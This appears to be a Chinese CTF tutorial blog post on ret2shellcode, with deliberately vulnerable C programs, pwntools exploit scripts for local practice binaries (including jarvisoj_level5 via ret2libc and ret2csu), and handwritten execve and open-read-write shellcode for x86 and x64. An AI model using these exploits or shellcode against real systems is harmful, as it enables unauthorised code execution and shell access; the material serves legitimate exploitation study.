ret2shellcode
 自己动手,丰衣足食。
自己动手,丰衣足食。
给出下面 C 源码:
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
int dofunc() {
char b[0x100];
puts("input:");
read(0, b, 0x100);
((void (*) (void)) b)();
return 0;
}
int main() {
dofunc();
return 0;
}
这段源码实际上是从字符串 b 中写入 0x100 字节的数据,随后将 b 作为函数地址执行。很容易想到一种方法,从 b 中写入一段机器码,程序运行过程中会执行这一段代码,从而藉此获取到 shell 权限。
按如下命令编译,由于 GCC 编译过程中默认开启 NX 保护,栈是不可执行的,所以我们需要添加 -z execstack 取消这一保护:
gcc ret2shellcode.c -fno-stack-protector -no-pie -z execstack -o ret2shellcode_x64

我们知道,在 Linux 中,r 代表可读(readable),w 代表可写(writable),x 代表可执行(executable),那么存在 r-w-x 权限的段意味着可以将任意 shellcode 注入到该段中由 CPU 执行。
pwntools 库中的 shellcraft 模块提供了很多可供执行的汇编代码,其中 shellcraft.sh() 返回直接可以 get shell 的汇编代码,通过 asm() 汇编为机器码:
# ...
payload = asm(shellcraft.sh())
p.sendlineafter(b'input', payload)
p.interactive()
这样就可以打通了。利用 Python 脚本 context() 中添加的 log_level=debug 选项输出调试信息,可以看到具体的汇编代码:

有些时候题目并不会给的如此直白,例如下面这个源码:
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sys/mman.h>
char buf2[0x100]; // 未初始化的全局变量,位于 bss 节
int dofunc() {
char buf[0x100];
int pagesize = getpagesize();
long long int addr = buf2;
addr = (addr >> 12) << 12;
mprotect(addr, pagesize, 7);
puts("input:");
read(0, buf, 0x200);
strncpy(buf2, buf, 100);
printf("bye bye");
return 0;
}
int main() {
dofunc();
return 0;
}
按如下命令编译:
gcc ret2shellcode_mprotect.c -fno-stack-protector -no-pie -o mprotect
默认开启了 NX 栈不可执行,ret2shellcode 似乎失效了,但我们注意到 int mprotect(const void *start, size_t len, int prot) :
-
*start:起始地址 -
len:指定长度 -
prot:指定属性,有- PROT_NONE :完全无法访问内存
- PROT_READ :可以读取内存
- PROT_WRITE :内存可以修改
- PROT_EXEC :内存可以执行
特别地,7 意味着
r-w-x权限
实际上,mprotect(addr, pagesize, 7) 又将 buf2 对应的地址可执行权限开启了,而 buf2 会将写入数据后的 buf 中的数据拷贝过来,那么注入 payload 到 buf 后直接构造栈溢出覆盖返回地址为 buf2 地址即可执行 shellcode。
注意多余需要覆盖的 padding 按 \x00 填充。
from pwn import *
context(log_level='debug', arch='amd64', os='linux')
file = './mprotect'
p = process(file)
elf = ELF(file)
ret_addr = elf.symbols['buf2']
padding = 0x118
payload = asm(shellcraft.sh()).ljust(padding, b'\x00') + p64(ret_addr)
p.sendlineafter(b'input:', payload)
p.interactive()
32 位同理,这里不再赘述,留给读者自行完成。
shellcode 发展历史悠久,目前基本成型,鲜有更新,在 shell-storm.org 可以查看各式各样、各种平台下的 shellcode,以最少长度调用 shell 的 shellcode 甚至只有 8 字节:

对于 64 位,也有 27 字节的版本:

这类题目往往会在限制数据写入长度方面下功夫,可以从这些 shellcode 查找到合适的注入。
jarvisoj_level5

没有 canary 栈溢出保护,考虑栈溢出攻击。在 IDA 上反汇编一下:

太明显了,一般就直接考虑 ret2libc 攻击了;实际上,level5 与 level3 共用一个程序,只不过 level5 要求我们利用 shellcode 解决,先贴一个 ret2libc 的解法:
点击查看代码
from pwn import *
from LibcSearcher import *
context(log_level='debug', arch='amd64', os='linux')
file = './level3_x64'
io = process(file)
elf = ELF(file)
write_plt = elf.plt['write']
read_got = elf.got['read']
func = elf.symbols['vulnerable_function']
pop_rdi_ret = 0x4006b3
pop_rsi_r15_ret = 0x4006b1
padding = 0x88
# write(1, read_got, 0x200)
payload = flat([b'a' * padding, pop_rdi_ret, 1, pop_rsi_r15_ret, read_got, 0xdeadbeef, write_plt, func])
io.recvline()
io.send(payload)
read_addr = u64(io.recv(6).ljust(8, b'\x00'))
libc = LibcSearcher('read', read_addr)
libc_base = read_addr - libc.dump('read')
system_addr = libc_base + libc.dump('system')
binsh_addr = libc_base + libc.dump('str_bin_sh')
payload_2 = flat([b'a' * padding, pop_rdi_ret, binsh_addr, system_addr])
io.recvline()
io.send(payload_2)
io.interactive()
题目中 NX 保护处于开启状态,bss 段是不可执行的,但是根据之前我们处理 mprotect() 函数的经验,思路很容易想到:
- 泄漏
write()真实地址,获取 libc 基地址 - 将 shellcode 写入 bss 段
- 获得
mprotect()真实地址并修改 bss 段的可执行权限 - 执行 bss 段的 shellcode
先泄漏 write() 真实地址,推算出 libc 基地址,从而获取 mprotect() 真实地址:
write_plt = elf.plt['write']
write_got = elf.got['write']
func = elf.symbols['vulnerable_function']
pop_rdi_ret = 0x4006b3
pop_rsi_r15_ret = 0x4006b1
padding = 0x88
# write(1, write_got, 0x200)
payload = flat([b'a' * padding, pop_rdi_ret, 1, pop_rsi_r15_ret, write_got, 0xdeadbeef, write_plt, func])
io.recvline()
io.send(payload)
write_addr = u64(io.recv(6).ljust(8, b'\x00'))
libc = LibcSearcher('write', write_addr)
libc_base = write_addr - libc.dump('write')
mprotect_addr = libc_base + libc.dump('mprotect')
再将 shellcode 写入 bss 段:
bss_addr = elf.bss()
read_plt = elf.symbols['read']
payload_2 = flat([b'a' * padding, pop_rdi_ret, 0, pop_rsi_r15_ret, bss_addr, 0xdeadbeef, read_plt, func])
io.recvline()
io.send(payload_2)
io.send(asm(shellcraft.sh()))
调用 mprotect() 修改 bss 段的权限需要传入 3 个参数,而显然程序里没有现成的 pop rdx; ret gadget 来传入第三个参数,因此考虑使用 ret2csu 方法调用函数。我们知道,ret2csu 中上部分 gadget 会 CALL 一个指向函数地址的指针:

需要构造一个指向 mprotect() 的函数指针作为传入 R12 的参数;同时 bss 段首也需要作为函数指针传入 R12 进行调用。我们可以在 GOT 表中写入调用的函数地址作为指针,在 IDA 中恰好也有两个空白的 GOT 条目:

因此,将得到的 mprotect() 真实地址和 bss 段地址写入到 GOT 表中:
bss_got = 0x600A48
payload_3 = flat([b'a' * padding, pop_rdi_ret, 0, pop_rsi_r15_ret, bss_got, 0xdeadbeef, read_plt, func])
io.recvline()
io.send(payload_3)
io.send(p64(bss_addr))
mprotect_got = 0x600A50
payload_4 = flat([b'a' * padding, pop_rdi_ret, 0, pop_rsi_r15_ret, mprotect_got, 0xdeadbeef, read_plt, func])
io.recvline()
io.send(payload_4)
io.send(p64(mprotect_addr))
随后,利用 ret2csu 为 mprotect() 传入参数并调用,由于 mprotect() 要求传入的内存地址必须按页对齐,len 设为 0x1000 即为一内存页,从 0x600000 开始,可以保证 bss 段同时被赋予可执行权限( mov edi, r15d 恰好可以将 bss 段地址的全部六个字节传入 RDI),随后再利用 call [r12] 执行 bss 段上的 shellcode,下部分 gadget 也不需要再传入任何参数了:
pop_rbx = 0x4006AA
mov_rdx_r13 = 0x400690
payload_5 = flat([b'a' * padding, pop_rbx, 0, 1, mprotect_got, 7, 0x1000, 0x600000, mov_rdx_r13])
payload_5 += flat([0xdeadbeef, 0, 1, bss_got]) + p64(0xdeadbeef) * 3
payload_5 += p64(mov_rdx_r13)
io.recvline()
io.send(payload_5)
io.interactive()
至此,shellcode 成功被执行,以下是完整 Exp 脚本:
点击查看代码
from pwn import *
from LibcSearcher import *
context(log_level='debug', arch='amd64', os='linux')
file = './level3_x64'
io = process(file)
elf = ELF(file)
write_plt = elf.plt['write']
write_got = elf.got['write']
func = elf.symbols['vulnerable_function']
pop_rdi_ret = 0x4006b3
pop_rsi_r15_ret = 0x4006b1
padding = 0x88
# write(1, read_got, 0x200)
payload = flat([b'a' * padding, pop_rdi_ret, 1, pop_rsi_r15_ret, write_got, 0xdeadbeef, write_plt, func])
io.recvline()
io.send(payload)
write_addr = u64(io.recv(6).ljust(8, b'\x00'))
libc = LibcSearcher('write', write_addr)
libc_base = write_addr - libc.dump('write')
mprotect_addr = libc_base + libc.dump('mprotect')
bss_addr = elf.bss()
read_plt = elf.symbols['read']
payload_2 = flat([b'a' * padding, pop_rdi_ret, 0, pop_rsi_r15_ret, bss_addr, 0xdeadbeef, read_plt, func])
io.recvline()
io.send(payload_2)
io.send(asm(shellcraft.sh()))
# Set bss address as got
bss_got = 0x600A48
payload_3 = flat([b'a' * padding, pop_rdi_ret, 0, pop_rsi_r15_ret, bss_got, 0xdeadbeef, read_plt, func])
io.recvline()
io.send(payload_3)
io.send(p64(bss_addr))
# Set mprotect address as got
mprotect_got = 0x600A50
payload_4 = flat([b'a' * padding, pop_rdi_ret, 0, pop_rsi_r15_ret, mprotect_got, 0xdeadbeef, read_plt, func])
io.recvline()
io.send(payload_4)
io.send(p64(mprotect_addr))
# ret2csu
pop_rbx = 0x4006AA
mov_rdx_r13 = 0x400690
payload_5 = flat([b'a' * padding, pop_rbx, 0, 1, mprotect_got, 7, 0x1000, 0x600000, mov_rdx_r13])
payload_5 += flat([0xdeadbeef, 0, 1, bss_got]) + p64(0xdeadbeef) * 3
payload_5 += p64(mov_rdx_r13)
io.recvline()
io.send(payload_5)
io.interactive()
原理
64 位简单 shellcode 构造
调用 shell,本质上是调用 execve("/bin/sh", 0, 0) ,则为达成这一目的,需要进行如下三步:
- 系统调用
execve,将系统调用号0x3b传入 RAX 中 - 将第一个参数
"/bin/sh"传入 RDI 中 - 将第二、三个参数分别传入 RSI、RDX 中
在系统调用之前,把需要的参数存进去即可。
首先,RSI、RDX 置零,不使用诸如 mov rdx, 0 之类的指令是因为 xor 指令所需字节数更少:
xor rdx, rdx
xor rsi, rsi
其次,将第一个参数传入 RDI 中,从之前讨论过的 ret2libc 中可以看出,RDI 存放的其实是指向存放字符串 /bin/sh 的地址的指针,函数会自行根据地址找到对应的字符串。
当我们写的汇编语言经过汇编转换为机器码时,会根据小端序将输入的内容逆序存储,因此手动输入的 /bin/sh 字符串需要倒过来按 ASCII 码的 16 进制形式表达,同时为了填充 8 个字节对齐,还需要进一步修改为 /bin//sh 的形式,中间多一个 2f( / 的 ASCII 码),即 0x68732f2f6e69622f :
xor rdi, rdi ; RDI 置零
push rdi ; 要先把 0 压入栈顶,当字符串被压入栈顶后就起到了截断字符串的作用
mov rdi, 0x68732f2f6e69622f
push rdi ; 字符串被存放到了栈顶的内存单元中
lea rdi, [rsp] ; 将栈顶的地址(并非内容)存入 RDI 中
值得注意,RSP 的值与内容是不一样的,可以理解为 C 语言的指针 p 和其解引用 *p ,一个是地址本身,一个是地址对应的内存内容。
如果我们将 0x68732f2f6e69622f 中间重复的 2f 去掉一个,构成 0x68732f6e69622f ,MOV 的源操作数则不足以占满一个内存单元,此时程序会自动按 \x00 对齐 8 字节,同时这个 \x00 也声明了字符串的结束。这样,我们就可以省去前面将 0 压入栈顶的操作。
一条指令对应着一段独特的机器码序列。lea rdi, [rsp] 对应着机器码 48 8d 3c 24 ,共占用 4 个字节,而等效操作 mov rdi, rsp 则对应着机器码 48 89 e7 ,占用进一步缩小,仅仅占用 3 个字节;更进一步地,如下等效操作
push rsp ; 将 RSP 的值压入栈顶,作为新栈顶的内容
pop rdi ; 将栈顶的内容弹出到 RDI 中,即将 RSP 的值赋值给 RDI
中 push rsp 对应机器码 54 ,pop rdi 对应机器码 5f ,两条指令序列甚至只占用 2 个字节,而很多题目都是限制数据写入长度的,当然越少的字节占用越好;所以,最终我们的 shellcode 可以构造为:
xor rdi, rdi ; 这里保留是为了预防未知的赋值问题
mov rdi, 0x68732f6e69622f
push rdi
push rsp
pop rdi
最后,将 execve 对应的系统调用号放入 RAX 中,直接 syscall :
xor rax, rax
mov rax, 0x3b
syscall
综上,三部分合并汇总一下,稍加精简,仅仅使用 0x1e 个字节就完成了调用 shell:
xor rax, rax
push 0x3b
pop rax
xor rdi, rdi
mov rdi, 0x68732f6e69622f
push rdi
push rsp
pop rdi
xor rsi, rsi
xor rdx, rdx
syscall
可以利用这段 shellcode 完成 mrctf2020_shellcode 这道题。
from pwn import *
context(arch='amd64',os='linux',log_level='debug')
io = file('./mrctf2020_shellcode')
shellcode = asm('''
xor rax, rax
push 0x3b
pop rax
xor rdi, rdi
mov rdi, 0x68732f6e69622f
push rdi
push rsp
pop rdi
xor rsi, rsi
xor rdx, rdx
syscall
''')
p.sendline(shellcode)
p.interactive()
32 位简单 shellcode 构造
同 64 位思路一致,只需要注意系统调用采用 int x80 中断,EBX、ECX、EDX 作为传参的前三个寄存器,存储系统调用号的是 EAX 即可。
对于把 /bin/sh 压入栈顶的方法,由于 32 位的内存单元为 4 字节,只能先将 0 压入截断字符串,再先后按小端序形式逆序压入 //sh 、/bin 两个连续的数据,这样程序读取时就等价于 /bin//sh\x00 了;同样地,多添加的 / 依然是为了对齐。

xor ecx, ecx
xor edx, edx
xor ebx, ebx
push ebx
push 0x68732f2f
push 0x6e69622f
mov ebx, esp
xor eax, eax
push 11
pop eax
int 0x80
open, read, write 的 shellcode 构造
有些 pwn 题开启了沙箱保护,禁用了 execve() 、system() 函数,但没有开启 NX 保护,可以利用 orw 读出 flag.
我们需要构造出如下代码:
open(flag_addr, 0);
read(3, addr, 0x50); // 一个进程存在默认文件描述符 0, 1, 2, 再打开新的文件后其文件描述符就以此类推
write(1, addr, 0x50);
接下来,通过汇编代码实现这些操作:
; open(flag_addr, 0)
push 0x67616c66 ; "flag" 的 ASCII 码形式
push rsp ; rsp 的值为存放字符串的地址,将其压入栈顶
pop rdi ; rsp 值作为 open 第一个参数弹出
push 0
pop rsi
push 2
pop rax
syscall
; read(3, addr, 0x50)
push 3
pop rdi
push rsp ; 完成第一个参数的传参后,只要不会导致堆栈崩溃,此时栈顶地址存放着什么并不重要,只需知道 flag 会被写入到该地址即可
pop rsi
; 需要保证下面 write 的第二个参数也可通过 rsp 的值正确读取到 flag 即可
; 每一个 push 都对应着一个 pop,这样 rsp 就始终指向同一个位置了
push 0x50
pop rdx
push 0
pop rax
syscall
; write(1, addr, 0x50)
push 1
pop rdi
push rsp
pop rsi
push 0x50
pop rdx
push 1
pop rax
syscall
32 位类似,只不过除了系统调用、寄存器传参不同,还需要注意在压入参数 flag 前需压入 \x00 以截断字符串:
点击查看代码
; open(flag_addr, 0)
push 0
push 0x67616c66
push esp
pop ebx
xor ecx, ecx
push 5
pop eax
int 0x80
; read(3, addr, 0x50)
push eax
pop ebx
push esp
pop ecx
push 0x50
pop edx
push 3
pop eax
int 0x80
; write(1, addr, 0x50)
push 1
pop ebx
push esp
pop ecx
push 0x50
pop edx
push 4
pop eax
int 0x80
调试写好的 shellcode
为编写好的 shellcode 加上开头,形成最基本的汇编文件 shellcode.asm :
section .text
global _start
_start:
xor rax,rax
push 0x3b
pop rax
xor rdi,rdi
mov rdi,0x68732f6e69622f
push rdi
push rsp
pop rdi
xor rsi,rsi
xor rdx,rdx
syscall
文件开头的作用参考这篇文章。
运行如下命令编译汇编文件为 .o 目标文件:
nasm -f elf64 shellcode.asm
可以使用 objdump -d shellcode.o -M intel 查看汇编指令对应的机器码:

目前生成的仅仅只是 .o 文件,还不可被调试,需要进一步地链接到二进制文件:
ld -s -o shellcode shellcode.o
就可以执行了:
也可以使用 GDB 进行动态调试了。

小工具:在线汇编转机器码网站

 浙公网安备 33010602011771号
浙公网安备 33010602011771号